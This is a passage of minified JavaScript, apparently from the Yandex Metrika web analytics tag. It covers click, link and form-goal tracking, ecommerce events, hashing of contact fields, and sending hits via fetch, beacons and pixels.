d?null:f},a):c;a.length=0;z(v(O,ra("push",a)),c);return Z(ma(null),b).length===a.length?null:b}function fp(a,c,b){return A(function(d){var e=d[0],f=d[1];if(T(e))return e(a,c)||null;if(1===d.length)return c[e]?Math.round(c[e]):null;var g;!(g=c[e]&&c[f])&&(g=0===c[e]&&0===c[f])&&(g=d[1],g=!(wi[d[0]]||wi[g]));if(!g)return null;d=Math.round(c[e])-Math.round(c[f]);return 0>d||36E5<d?null:d},b)}function Xh(a,c){void 0===c&&(c=!1);for(var b=a.length,d=b-b%3,e=[],f=0;f<d;f+=3){var g=(a[f]<<16)+(a[f+1]<<8)+
a[f+2];e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>18&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[g&63])}switch(b-d){case 1:b=a[d]<<4;e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&
63],"=","=");break;case 2:b=(a[d]<<10)+(a[d+1]<<2),e.push("ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>12&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b>>6&63],"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="[b&63],"=")}e=e.join("");return c?xi(e,!0):e}function Fh(a,c){void 0===c&&(c=!1);var b=a,d="",e=0;if(!b)return"";for(c&&(b=xi(b));b.length%4;)b+="=";do{var f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),
g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++)),k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(e++));if(0>f||0>g||0>h||0>k)return"";var l=f<<18|g<<12|h<<6|k;f=l>>16&255;g=l>>8&255;l&=255;d=64===h?d+String.fromCharCode(f):64===k?d+String.fromCharCode(f,g):d+String.fromCharCode(f,g,l)}while(e<b.length);return d}function xi(a,
c){void 0===c&&(c=!1);return a?a.replace(c?/[+/=]/g:/[-*_]/g,function(b){return ip[b]||b}):""}function jp(a){try{var c=Pa(a)?a:[];return H(",",[a.name,a.description,v(za,Na,gb(kp),qd(","))(c)])}catch(b){return""}}function kp(a){return H(",",[a.description,a.suffixes,a.type])}function lp(a,c){for(var b="",d=0;d<c;d+=1)b+=a;return b}function mp(a,c,b,d,e,f,g,h){var k=b.C(f);oa(k)&&(b.D(f,g),e(a,c,b,d),k=b.C(f,g));V(h)||h.Ub(f,""+k);return k}function np(a,c){if(rd(a)){var b=fb(a).match(op);if(b&&b.length)return b[1]===
c}return!1}function re(a,c,b){return function(d){var e,f,g=Ha(c,b);g&&pp(a,d,c)&&(g=G(g.params,g),(d=Qf({event:a,Ia:"products",za:cc,uh:"goods"},d))&&g&&g((e={},e.__ym=(f={},f.ecommerce=[d],f),e)))}}function pp(a,c,b){var d=!1,e="";if(!Ma(c))return Eb(b,"","Ecommerce data should be an object"),d;var f=c.goods;switch(a){case "detail":case "add":case "remove":fa(f)&&f.length?(d=If(function(g){return Ma(g)&&(qa(g.id)||se(b,g.id)||qa(g.name))},f))||(e="All items in 'goods' should be objects and contain 'id' or 'name' field"):
e="Ecommerce data should contain 'goods' non-empty array";break;case "purchase":se(b,c.id)||qa(c.id)?d=!0:e="Purchase object should contain string or number 'id' field"}Eb(b,"",e);return d}function sd(a,c){return{Y:function(b,d){te(b)?d():sa(c,function(e){var f;if(e=n(e,"settings.hittoken"))e=(f={},f.hittoken=e,f),b.H=y(b.H||{},e);d()})}}}function qp(a,c){function b(){t.hidden?y(k.style,td(["top","right","left","background"],"initial")):y(k.style,td(["top","right","left"],"0"),{background:"rgba(0, 0, 0, .3)"});
u.parentNode||(q.appendChild(p),q.appendChild(u));t.hidden=!t.hidden;q.hidden=!q.hidden;r.hidden=!r.hidden}function d(Q){var ba=g();y(ba.style,xc("2px","18px"),Kc,{left:"15px",top:"7px",background:"#2f3747",borderRadius:"2px"});ba.style.transform="rotate("+Q+"deg)";return ba}function e(Q,ba,na,vb,ud){var ue=g();y(ue.style,xc(ba+"px",na+"px"),Kc,{left:Q+"px",bottom:0,background:vb,borderTopLeftRadius:ud});return ue}var f=ab(a);if(!f)return B;var g=w("div",f),h=w("iframe",f),k=g();k.classList.add("__ym_wv_ign");
y(k.style,yi,{bottom:"0",width:"100%",maxWidth:"initial",zIndex:"999999999"});var l=k.attachShadow?k.attachShadow({mode:"open"}):k,m=g();y(m.style,xc("24px"),Kc,Rf,{top:"12px",right:"10px",background:"#3367dc",overflow:"hidden"});var p=g();y(p.style,{border:"2px solid transparent",animation:"__ym_wv_ign-spinner-animation 1s 0.21s infinite linear"},Rf,Kc,xc("48px"),td(["top","left"],"calc(50% - 24px)"),td(["borderTopColor","borderLeftColor"],"#fc0"));f=f("style");f.textContent="@keyframes __ym_wv_ign-spinner-animation {to {transform: rotate(360deg);}}";
p.appendChild(f);var t=g();t.id="__ym_wv_ign__opener";y(t.style,xc("46px","48px"),yi,{right:"0",bottom:"60px",cursor:"pointer",background:"#fff",borderRadius:"16px 0 0 16px",boxShadow:"0px 0px 1px rgba(67, 68, 69, 0.3), 0px 1px 2px rgba(67, 68, 69, 0.3)"});var q=g();y(q.style,Kc,td(["top","right","bottom"],"0"),{width:"600px",background:"#fff"});var r=g();r.id="__ym_wv_ign__closer";y(r.style,xc("32px"),Kc,Rf,{top:"12px",right:"612px",cursor:"pointer",background:"#fff"});f=h();f.src="https://metrika.yandex.ru/widget/iframe-check";
var u=h();y(u.style,xc("100%"),{border:"none"});u.src="https://metrika.yandex.ru/widget/dashboard?id="+c;q.hidden=!0;r.hidden=!0;r.appendChild(d(45));r.appendChild(d(-45));q.appendChild(f);m.appendChild(e(0,8,9,"linear-gradient(0deg, #ff324f, #ff324f), linear-gradient(158.67deg, #ff455c 12.6%, #ff1139 96.76%)"));m.appendChild(e(8,9,16,"#04acff","3px"));m.appendChild(e(17,7,24,"#ffdd13"));t.appendChild(m);l.appendChild(q);l.appendChild(r);var C=["click","touchstart"];h=ja(a);m=a.document.body;l=[h.F(t,
C,b),h.F(r,C,b),h.F(f,["load"],F([ia,[G(q.removeChild,q,f),G(l.appendChild,l,t)]],z)),h.F(u,["load"],G(q.removeChild,q,p)),G(m.removeChild,m,k)];var P=F([ia,l],z);l.push(h.F(a,["securitypolicyviolation"],function(Q){(Q=n(Q,"blockedURI"))&&0<=Q.indexOf("https://metrika.yandex.ru")&&P()}));m.appendChild(k);return P}function td(a,c){return M(function(b,d){b[d]=c;return b},{},a)}function xc(a,c){var b;return b={},b.width=a,b.height=c||a,b}function rp(a,c){try{var b=c.origin}catch(d){}b&&La(v(Ya,va(b)),
[/^http:\/\/([\w\-.]+\.)?webvisor\.com\/?$/,/^https:\/\/([\w\-.]+\.)?metri[kc]a\.yandex\.(ru|ua|by|kz|com|com\.tr)\/?$/])&&(b=Fb(a,c.data),"appendremote"===n(b,"action")&&sp(a,c,b))}function zi(a,c,b,d){var e,f,g,h;void 0===b&&(b="");void 0===d&&(d="");var k=I(a),l={};l.getCachedTags=Sf;l.form=(e={},e.closest=w(a,Ai),e.select=tp,e.getData=w(a,Bi),e);l.button=(f={},f.closest=w(a,Tf),f.select=Uf,f.getData=w(a,Vf),f);l.phone=(g={},g.hidePhones=F([a,null,[d]],Ci),g);l.status=(h={},h.checkStatus=F([a,
Fa(b)],up),h);k.D("_u",l);c&&oc(a,{src:c})}function Di(a){var c=a.lang;c=void 0===c?"":c;var b=a.appVersion;b=void 0===b?"":b;var d=a.fileId;d=void 0===d?"":d;a=a.beta;a=void 0===a?!1:a;b=H(".",v(gb(v(O,Fa)),Na)(b.split(".")));if(!L(d,vp)||!L(c,["ru","en","tr"]))return"";c=(a?"https://s3.mds.yandex.net/internal-metrika-betas":"https://yastatic.net/s3/metrika")+(b?"/"+b:"")+"/form-selector/"+(d+"_"+c+".js");return Ei(c)?c:""}function wp(a,c){var b=ab(a);if(b){var d=b("div"),e=Yb(a);if(e){d.innerHTML=
'<iframe name="RemoteIframe" allowtransparency="true" style="position: absolute; left: -999px; top: -999px; width: 1px; height: 1px;"></iframe>';var f=d.firstChild;f.onload=function(){var h=b("meta");h.setAttribute("http-equiv","Content-Security-Policy");h.setAttribute("content","script-src *");f.contentWindow.document.head.appendChild(h);oc(f.contentWindow,{src:c})};a._ym__remoteIframeEl=f;e.appendChild(d);d.removeChild(f);var g=null;d.attachShadow?g=d.attachShadow({mode:"open"}):d.createShadowRoot?
g=d.createShadowRoot():d.webkitCreateShadowRoot&&(g=d.webkitCreateShadowRoot());g?g.appendChild(f):(e.appendChild(f),a._ym__remoteIframeContainer=f)}}}function up(a){var c,b=Fi(a);a=I(a).C("getCounters",vd)();a=A(X("id"),a);return c={id:b},c.counterFound=!!b&&L(b,a),c}function Ci(a,c,b){var d;c=Gi(a,c,{Zf:xp,Vh:(d={},d.href=!0,d)});b=Z(Boolean,A(function(f){return"*"===f?f:Nb(f)},b));var e=A(v(O,ra("concat",[""]),Hi("reverse"),ia),b);b=wd(a);d=Ii(a,b,1E3);c=G(c.Af,c,e);d.F(c);yp(a,b);Ji(a,b);c()}
function xp(a,c,b){var d=ab(a),e=b.vb,f=b.Oc,g=e.parentNode,h=e.textContent;if("text"===b.ee&&h&&d&&g){b=d("small");Ki(b);var k=h.split(""),l=Li(h).length;z(ra("appendChild",b),M(function(m,p){var t=m.nodes,q=m.fg,r=d("small");r.innerHTML=p;var u=zp.test(p);Ki(r);u&&(r.style.opacity=""+(l-q-1)/l);t.push(r);return{nodes:t,fg:q+(u?1:0)}},{nodes:[],fg:0},k).nodes);Ap(a,c,b,f);g.insertBefore(b,e);e.textContent="";return!0}return!1}function Ap(a,c,b,d){function e(){z(w(["style","opacity",""],Fc),za(b.childNodes));
if(c){var k=Ha(a,c);k&&k.extLink("tel:"+d,{})}g();h()}var f=ja(a),g=B,h=B;g=f.F(b,["mouseenter"],function(k){if(k.target===b){var l=Y(a,e,200,"ph.h.e");(h||B)();h=f.F(b,["mouseleave"],function(m){m.target===b&&pa(a,l)})}})}function Ji(a,c){dc(a)(Ua(B,function(){var b,d=a.document.body,e=(b={},b.attributes=!0,b.childList=!0,b.subtree=!0,b);Ba("MutationObserver",a.MutationObserver)&&(new MutationObserver(c.N)).observe(d,e)}))}function yp(a,c){return ja(a).F(a,["load"],c.N)}function Gi(a,c,b){function d(k){var l;
return f(a,c,k)?null===(l=h[k.Oc])||void 0===l?void 0:l.Xc:null}var e,f=b.Zf;b=b.Vh;var g=void 0===b?(e={},e.href=!0,e.text=!0,e):b,h;return{Af:function(k){return new J(function(l,m){k&&k.length||m();h=Mi()(k);dc(a)(Ua(w({ma:[],Ba:0},l),function(){var p=ha(a),t=p(aa),q=g.href?Bp(a,h):[],r=g.text?Ni(a,h):[];l({ma:Z(fa,Z(Boolean,A(d,q.concat(r)))),Ba:p(aa)-t})}))})}}}function Bp(a,c){var b=a.document.body;if(!b)return[];var d=Oi(c);return M(function(e,f){var g=n(f,"href");try{var h=decodeURI(g||"")}catch(p){h=
""}if("tel:"===h.slice(0,4)){var k=(d.exec(h)||[])[0],l=k?Nb(k):"",m=c[l];V(m)||!l&&"*"!==m.Xc[0]||(e.push({ee:"href",vb:f,Oc:l,eb:Pi(k,c[l].eb),Ci:g}),g=Nb(h.slice(4)),l=Mi()([l?m.Xc:[g,""]]),e.push.apply(e,Ni(a,l,f)))}return e},[],za(b.querySelectorAll("a")))}function Ni(a,c,b){void 0===b&&(b=a.document.body);if(!b)return[];var d=[],e=Oi(c);uf(a,b,function(f){if(f!==b&&"script"!==(n(f,"parentNode.nodeName")||"").toLowerCase()){var g=Na(e.exec(f.textContent||"")||[]);z(function(h){var k=Nb(h);V(c[k])||
d.push({ee:"text",vb:f,Oc:k,eb:Pi(h,c[k].eb),Ci:f.textContent||""})},g)}},function(f){return e.test(f.textContent||"")?1:0},a.NodeFilter.SHOW_TEXT);return d}function Mi(){return Wf(function(a,c){var b=A(Nb,c),d=b[0];b=b[1];a[d]={eb:b,Xc:c};var e=Qi(d);e!==d&&(a[e]={eb:Qi(b),Xc:c});return a},{})}function Pi(a,c){for(var b=[],d=a.split(""),e=c.split(""),f=0,g=0;g<a.length&&!(f>=e.length);g+=1){var h=d[g];"0"<=h&&"9">=h?(b.push(e[f]),f+=1):b.push(d[g])}return H("",b)+c.slice(f+1)}function Qi(a){var c=
{7:"8",8:"7"};return 11===a.length&&c[a[0]]?""+c[a[0]]+a.slice(1):a}function Oi(a){return new RegExp("(?:"+H("|",A(Ri,da(a)))+")")}function Si(a,c,b,d){if(c){var e=[];c&&(a.document.documentElement.contains(c)?uf(a,c,ra("push",e),d):Oa(e,Ti(a,c,d)));z(b,e)}}function uf(a,c,b,d,e){function f(g){return T(d)?d(g)?a.NodeFilter.FILTER_ACCEPT:a.NodeFilter.FILTER_REJECT:a.NodeFilter.FILTER_ACCEPT}void 0===e&&(e=-1);if(T(b)&&f(c)===a.NodeFilter.FILTER_ACCEPT&&(b(c),!Gf(c)))for(c=a.document.createTreeWalker(c,
e,d?{acceptNode:f}:null,!1);c.nextNode()&&!1!==b(c.currentNode););}function Ti(a,c,b){var d=[],e=v(O,ra("push",d));T(b)?(b=b(c),(oa(b)||b===a.NodeFilter.FILTER_ACCEPT)&&e(c)):e(c);if(c.childNodes&&0<c.childNodes.length){c=c.childNodes;b=0;for(var f=c.length;b<f;b+=1){var g=Ti(a,c[b]);z(e,g)}}return d}function Ui(a,c,b){var d;a=[Vi(a,c,function(e){d=e;e.Aa.F(b)}),function(){d&&d.unsubscribe()}];return F([Wi,a],z)}function Cp(a,c,b,d){var e,f,g;if(b){var h=n(d,"ecommerce")||{};var k=n(d,"event")||"";
h=Ma(h)&&qa(k)?Qf(k,h):void 0;if(!h)a:{var l=d;!fa(d)&&se(a,Pa(d))&&(l=Ca(l));if(fa(l)&&(h=l[0],k=l[1],l=l[2],qa(k)&&Ma(l)&&"event"===h)){h=Qf(k,l);break a}h=void 0}if(d=h||Dp(d))mb(a,(e={},e.counterKey=c,e.name="ecommerce",e.data=d,e)),b((f={},f.__ym=(g={},g.ecommerce=[d],g),f))}}function Dp(a){var c=n(a,"ecommerce");if(Ma(c))return a=Z(wc(Xi),da(c)),a=M(function(b,d){b[d]=c[d];return b},{},a),0===da(a).length?void 0:a}function Qf(a,c){var b,d,e=qa(a)?xd[a]:a;if(e){var f=e.event,g=e.Ia,h=e.uh,k=
void 0===h?"items":h,l=c.purchase||c;if(h=l[k]){e=A(w(e.za,Ep),h);var m=(b={},b[f]=g?(d={},d[g]=e,d):e,b);b=da(l);g&&1<b.length&&(m[f].actionField=M(function(p,t){if(t===k)return p;if("currency"===t)return m.currencyCode=l.currency,p;p[Fp[t]||Xf[t]||t]=l[t];return p},{},b));return m}}}function Ep(a,c){var b={};z(function(d){var e=a[d]||Xf[d]||d;-1!==d.indexOf("item_category")?(e=Xf.item_category,b[e]=b[e]?b[e]+("/"+c[d]):c[d]):b[e]=c[d]},da(c));return b}function Gp(a,c,b){if(b&&(b=Tf(a,b),b=Vf(a,
b))){b="?"+Lc(b);var d=Hb(a,c,"Button goal. Counter "+c.id+". Button: "+b+".");ve(a,c,"btn",d).reachGoal(b)}}function Hp(a,c,b,d){d=n(d,"target");(d=ec("button,input",a,d))&&"submit"===d.type&&(d=Ai(a,d))&&(b.push(d),Y(a,F([!1,a,c,b,d],Yi),300))}function Yi(a,c,b,d,e){var f=Ob(c)(e,d),g=-1!==f;if(a||g)g&&d.splice(f,1),a=Bi(c,e),a="?"+Lc(a),d=F([c,b,"Form goal. Counter "+b.id+". Form: "+a+"."],Zi),ve(c,b,"form",d).reachGoal(a)}function Zi(a,c,b){return Ip(a,c).then(v(F([Hb(a,c,b),B],yd),ia))}function Bi(a,
c,b){return $i(a,c,["i","n","p"],void 0,b)}function Jp(a,c){var b;a((b={},b.clickmap=V(c)?!0:c,b))}function Kp(a,c,b,d,e){var f;c={J:Da(),H:(f={},f["page-url"]=c,f["pointer-click"]=b,f),ga:{qa:"clmap/"+e.id}};d(c,e)["catch"](E(a,"c.s.c"))}function Lp(a,c,b,d,e){if(zd(a,"ymDisabledClickmap")||!c||!c.element)return!1;a=Ia(c.element);if(e&&!e(c.element,a)||L(c.button,[2,3])&&"A"!==a||La(ma(a),d))return!1;d=c.element;if(c&&b){if(50>c.time-b.time)return!1;e=Math.abs(b.position.x-c.position.x);a=Math.abs(b.position.y-
c.position.y);c=c.time-b.time;if(b.element===d&&2>e&&2>a&&1E3>c)return!1}for(;d;){if(Mp(d))return!1;d=d.parentElement}return!0}function Np(a,c){var b=null;try{if(b=c.target||c.srcElement)!b.ownerDocument&&b.documentElement?b=b.documentElement:b.ownerDocument!==a.document&&(b=null)}catch(d){}return b}function Op(a){var c=a.which;a=a.button;return c||void 0===a?c:1===a||3===a?1:2===a?3:4===a?2:0}function aj(a,c){var b=Yb(a),d=Yf(a);return{x:c.pageX||c.clientX+d.x-(b.clientLeft||0)||0,y:c.pageY||c.clientY+
d.y-(b.clientTop||0)||0}}function we(a,c){return{Y:function(b,d){var e,f=b.J,g=b.Ha,h=b.H,k=b.X;k=void 0===k?{}:k;if(f&&h){var l=ha(a);f.Ub("rqnl",1);for(var m=Ad(a),p=1;m[p];)p+=1;b.T||(b.T={});b.T.Rb=p;m[p]=(e={},e.protocol=ua.Ta,e.host=bc,e.resource=b.ga.qa,e.postParams=k.ca,e.time=l(aa),e.counterType=c.$,e.params=h,e.browserInfo=f.l(),e.counterId=c.id,e.ghid=ac(a),e);g&&(m[p].telemetry=g.l());Zf(a)}d()},ra:function(b,d){bj(a,b);d()}}}function bj(a,c){var b=Ad(a);c.J&&!Va(b)&&c.T&&(delete b[c.T.Rb],
Zf(a))}function Zf(a){var c=Ad(a);Ra(a).D("retryReqs",c)}function Pp(a,c){if(a.Ii()){var b=cj(c);if(b&&!$b("ym-disable-tracklink",b)){var d=a.l,e=a.Ig,f=a.gb,g=a.sender,h=a.Ug,k=f.uc,l=b.href;var m=nb(b.innerHTML&&b.innerHTML.replace(/<\/?[^>]+>/gi,""));m||(m=(m=b.querySelector("img"))?nb(m.getAttribute("title")||m.getAttribute("alt")):"");m=l===m?"":m;if($b("ym-external-link",b))xe(d,f,{url:l,qb:!0,title:m,sender:g});else{k=k?Hc(d,k).hostname:W(d).hostname;h=RegExp("\\.("+H("|",A(Qp,h))+")$","i");
var p=b.protocol+"//"+b.hostname+b.pathname;h=dj.test(p)||dj.test(l)||h.test(l)||h.test(p);b=b.hostname;ye(k)===ye(b)?h?xe(d,f,{url:l,Cc:!0,title:m,sender:g}):m&&e.D("il",nb(m).slice(0,100)):l&&Rp.test(l)||xe(d,f,{url:l,Fc:!0,qb:!0,Cc:h,title:m,sender:g})}}}}function xe(a,c,b){var d,e,f,g=Da();b.Cc&&g.D("dl",1);b.qb&&g.D("ln",1);var h=b.eg||{};g={J:g,T:{title:h.title||b.title,Fc:!!b.Fc,ba:h.params},H:(d={},d["page-url"]=b.url,d["page-ref"]=c.uc||W(a).href,d)};d="Link";b.Cc?d=b.qb?"Ext link - File":
"File":b.qb&&(d="Ext link");mb(a,(e={},e.counterKey=N(c),e.name="event",e.data=(f={},f.schema="Link click",f.name=(b.qb?"external":"internal")+" url: "+b.url,f),e));c=b.sender(g,c).then(Hb(a,c,d+". Counter "+c.id+". Url: "+b.url,b.eg));return Mc(a,"cl.p.s",c,h.callback||B,h.ctx)}function Sp(a,c){var b,d,e=(b={},b.string=!0,b.object=!0,b["boolean"]=c,b)[typeof c]||!1;a((d={},d.trackLinks=e,d))}function Tp(a,c,b,d){var e=W(a),f=e.hostname;e=e.href;if(c=Bd(c).url)a=Hc(a,c),f=a.hostname,e=a.href;return[d+
"://"+f+"/"+b,e||""]}function ej(a){return(a.split(":")[1]||"").replace(/^\/*/,"").replace(/^www\./,"").split("/")[0]}function Up(a,c,b,d){var e;if(a=Ha(a,b)){var f=d.data;b=""+b.id;var g=d.sended||[];d.sended||(d.sended=g);L(b,g)||!a.params||d.counter&&""+d.counter!==b||(a.params(f),g.push(b),d.parent&&c.Nf((e={},e.type="params",e.data=f,e)))}}function Bh(a,c,b){void 0===b&&(b=O);var d=id(a);b(d);var e=w(d,Vp);ze(a,c,function(f){f.Aa.F(e)});return d}function Vp(a,c){var b=n(c,"ymetrikaEvent");b&&
a.N(n(b,"type"),b)}function ze(a,c,b,d){void 0===b&&(b=B);void 0===d&&(d=!1);var e=wd(a);if(c&&T(c.push)){var f=c.push;c.push=function(){var g=Ca(arguments),h=g[0];d&&e.N(h);g=f.apply(c,g);d||e.N(h);return g};a={Aa:e,unsubscribe:function(){c.push=f}};b(a);z(e.N,c);return a}}function be(a){a=I(a);var c=a.C("dataLayer",[]);a.D("dataLayer",c);return c}function lm(a,c){var b,d;a.push((b={},b.ymetrikaEvent=(d={},d.type=c,d),b))}function fj(a,c){var b=ed(a,c),d=[],e=[];if(!b)return null;var f=F([a,b.ke],
Wp),g=w(f,Xp);b.aa.F(["initToParent"],function(h){g(d,b.children[h[1].counterId])}).F(["parentConnect"],function(h){g(e,b.Ga[h[1].counterId])});return{aa:b.aa,zj:function(h,k){return new J(function(l,m){b.ke(h,k,function(p,t){l([p,t])});Y(a,w(Sa(),m),5100,"is.o")})},Mf:function(h){var k={Pf:[],we:[],data:h};d.push(k);return f(b.children,k,h)},Nf:function(h){var k={Pf:[],we:[],data:h};e.push(k);return f(b.Ga,k,h)}}}function Xp(a,c,b){c=Z(function(d){return!L(b.info.counterId,d.we)},c);z(function(d){var e;
b.info.counterId&&a((e={},e[b.info.counterId]=b,e),d,d.data)},c)}function Wp(a,c,b,d,e){return(new J(function(f,g){var h=da(b),k=v(d.resolve?d.resolve:O,gd(f)),l=v(d.reject?d.reject:O,gd(g));d.resolve=k;d.reject=l;z(function(m){var p;d.we.push(+m);var t=b[m],q=Y(a,w(Sa(),l),5100,"is.m");c(t.window,y(e,(p={},p.toCounter=Fa(m),p)),function(r,u){pa(a,q);d.Pf.push(m);d.resolve&&d.resolve(u)})},h)}))["catch"](E(a,"if.b"))}function Yp(a){var c=B,b=null,d=a.length;if(0!==a.length&&a[0]){var e=a.slice(-1)[0];
T(e)&&(c=e,d=a.length+-1);var f=a.slice(-2)[0];T(f)&&(c=f,b=e,d=a.length+-2);d=a.slice(0,d);return{Jg:b,bc:c,ba:1===d.length?a[0]:Fc(d)}}}function Mc(a,c,b,d,e){var f=F([a,d,e],$f);return b.then(f,function(g){f();qe(a,c,g)})}function gj(a,c){return{Y:function(b,d){var e,f,g=(b.T||{}).ba,h=b.X;h=void 0===h?{}:h;if(g&&(hj(c,g),!h.ca&&b.J&&b.H)){var k=kb(a,g),l=ij(a),m=b.J.C("pv");k&&!b.H.nohit&&(mb(a,(e={},e.counterKey=N(c),e.name="params",e.data=(f={},f.val=g,f),e)),m?encodeURIComponent(k).length>
ua.kg?l.push([b.J,g]):b.H["site-info"]=k:(h.ca=k,b.X=h,b.Ma||(b.Ma={}),b.Ma.Wh=!0))}d()},ra:function(b,d){var e=ij(a),f=Ha(a,c),g=f&&f.params;g&&(f=Z(v(Nc,ma(b.J)),e),z(function(h){g(h[1]);h=Ae(a)(h,e);e.splice(h,1)},f));d()}}}function Be(a,c){return function(b){ag(a,c,b)}}function Zp(a,c){bg(a)(function(b){delete b[c]})}function ag(a,c,b){bg(a)(function(d){d[c]=y(d[c]||{},b)})}function bg(a){a=I(a);var c=a.C("dsjf")||va({});a.Pa("dsjf",c);return c}function $p(a,c){return function(b){var d,e,f=Ha(a,
c);f&&(Ma(b)?Pa(da(b))?(b=jj(b))&&Pa(b)&&f.params((d={},d.__ym=(e={},e.fpmh=b,e),d)):Hb(a,c,"First party params error. Empty object.")():Hb(a,c,"First party params error. Not an object.")())}}function jj(a){return M(function(c,b){var d=b[0],e=b[1],f=Ma(e);if(!qa(e)&&!f)return c;e=f?jj(e):e;Pa(e)&&c.push([d,e]);return c},[],Ea(a))}function kj(a,c,b){void 0===b&&(b=0);c=Ea(c);c=M(function(d,e){var f=e[0],g=e[1],h=Ma(g);if(!qa(g)&&!h)return d;h?g=kj(a,g,b+1):b||"yandex_cid"!==f?("phone_number"===f?g=
aq(g):"email"===f&&(g=bq(g)),g=lj(a,g)):g=J.resolve(g);d.push(g.then(function(k){return[f,k]}));return d},[],c);return J.all(c)}function bq(a){var c=nb(a).toLowerCase().split("@"),b=c[0];c=c[1];if(!c)return a;c=c.replace("googlemail.com","gmail.com");mj(c)&&(c="yandex.ru");"yandex.ru"===c?b=b.replace(cg,"-"):"gmail.com"===c&&(b=b.replace(cg,""));a=ke(b,"+");-1!==a&&(b=b.slice(0,a));return b+"@"+c}function aq(a){a=Nb(a);return"8"===a[0]?"7"+a.slice(1):a}function lj(a,c){return new J(function(b,d){var e=
(new a.TextEncoder).encode(c);a.crypto.subtle.digest("SHA-256",e).then(function(f){f=new a.Blob([f],{type:"application/octet-binary"});var g=new a.FileReader;g.onload=function(h){h=n(h,"target.result");var k=(h||"").indexOf(",");-1!==k?b(h.substring(k+1)):d(lc("fpm.i"))};g.readAsDataURL(f)},d)})}function Ha(a,c){var b=I(a).C("counters",{}),d=N(c);return b[d]}function nj(a,c){I(a).D("dce:"+c,!0);var b=I(a).C("dclq:"+c);b&&(z(function(d){var e=d[0];d=d[1];ia.apply(void 0,ya([Cd(a,c)[e]],d))},b),Dd(b))}
function Hb(a,c,b,d){return dg(c)?B:w(F(ya([a,N(c)],d?[b+". Params:",d]:[b]),Eb),ia)}function Eb(){var a=Ca(arguments),c=a.slice(2);Cd(a[0],a[1]).log.apply(Eb,c)}function Hf(a){var c="1"===Lb(a).C("debug"),b=Ce(a,"1")||Ce(a,"2");a=a._ym_debug;return{Bh:c,Lh:a||b,isEnabled:La(Boolean,[c,a,b])}}function Ce(a,c){return-1<W(a).href.indexOf("_ym_debug="+c)}function cq(a,c){return{log:Oc(a,"log",c,B),warn:Oc(a,"log",c,B),error:Oc(a,"log",c,B)}}function Oc(a,c,b,d){return function(){var e,f,g=Ca(arguments);
mb(a,(e={},e.counterKey=b,e.name="log",e.data=(f={},f.args=g,f.type=c,f),e));return d.apply(void 0,g)}}function sa(a,c){var b=N(a);return oj()(dq(b)).then(c)}function eq(a,c,b){var d,e;c=N(c);var f=eg(a);b=y({Wg:f(aa)},b);mb(a,(d={},d.counterKey=c,d.name="counterSettings",d.data=(e={},e.settings=b,e),d));return oj()(fq(c,b))}function fq(a,c){return function(b){var d=b[a];d?(d.oi=c,d.Df=!0,d.Cf?d.Cf(c):d.promise=J.resolve(c)):b[a]={promise:J.resolve(c),oi:c,Df:!0}}}function fg(a){return!pd(a)&&gg(a)}
function Ed(a){return ab(a)?w(a,gq):!1}function wb(a){if(a.fetch){var c=n(a,"AbortController");return F([a,c?new c:void 0],hq)}return!1}function gg(a){var c=n(a,"navigator.sendBeacon");return c&&Ba("sendBeacon",c)?F([a,G(c,n(a,"navigator"))],iq):!1}function iq(a,c,b,d){return new J(function(e,f){var g;if(!n(a,"navigator.onLine"))return f();var h=y(d.bb,(g={},g["force-urlencoded"]=1,g));g=b+"?"+Lc(h)+(d.ca?"&"+d.ca:"");return 2E3<g.length?f(Sa("sb.tlq")):c(g)?e(""):f()})}function gq(a,c,b){return new J(function(d,
e){var f,g,h="_ymjsp"+Wa(a),k=y((f={},f.callback=h,f),b.bb),l=F([a,h],jq);a[h]=function(p){try{l(),qc(m),d(p)}catch(t){e(t)}};k.wmode="5";var m=oc(a,(g={},g.src=pj(c,b,k),g));if(!m)return l(),e(lc("jp.s"));f=w(m,qc);f=v(f,w(Sa(b.ha),e));g=Fd(a,f,b.Qa||1E4);g=F([a,g],pa);m.onload=g;m.onerror=v(l,g,f)})}function jq(a,c){try{delete a[c]}catch(b){a[c]=void 0}}function Pc(a){var c=ab(a);return c?F([a,c],kq):!1}function kq(a,c,b,d){return new J(function(e,f){var g=Yb(a),h=c("img"),k=v(w(h,qc),w(Sa(d.ha),
f)),l=Fd(a,k,d.Qa||3E3);h.onerror=k;h.onload=v(w(h,qc),w(null,e),F([a,l],pa));k=y({},d.bb);delete k.wmode;h.src=pj(b,d,k);rd(a)&&(y(h.style,{position:"absolute",visibility:"hidden",width:"0px",height:"0px"}),g.appendChild(h))})}function hq(a,c,b,d){var e,f=y(d.Bb?(e={},e.wmode="7",e):{},d.bb),g=c||{signal:void 0,abort:B},h=a.fetch(b+"?"+Lc(f),{method:d.Yb,body:d.ca,credentials:!1===d.Ce?"omit":"include",headers:d.Na,signal:g.signal}),k=w(d.ha,Sa);return new J(function(l,m){d.Qa&&Fd(a,function(){try{g.abort()}catch(p){}m(k())},
